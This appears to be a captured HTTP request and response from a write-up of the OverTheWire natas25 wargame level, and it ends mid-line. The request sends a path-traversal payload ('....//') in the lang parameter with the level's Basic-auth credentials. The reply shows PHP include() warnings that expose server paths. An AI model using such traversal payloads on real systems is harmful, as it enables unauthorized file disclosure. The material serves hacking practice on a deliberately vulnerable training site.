 GET /?lang=....// HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Authorization: Basic
bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
Referer: http://natas25.natas.labs.overthewire.org/?lang=en
<div align="right">
<form>
<select name='lang' onchange='this.form.submit()'>
<option>language</option>
<option>en</option><option>de</option></select>
</form>
</div>
<br />
<b>Warning</b>:  include(/var/www/natas/natas25): failed to open stream: No such file
or directory in <b>/var/www/natas/natas25/index.php</b> on line <b>38</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'language/../' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in